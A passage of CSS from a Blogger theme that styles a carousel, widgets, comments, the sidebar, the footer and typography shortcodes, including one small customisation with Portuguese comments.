.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact 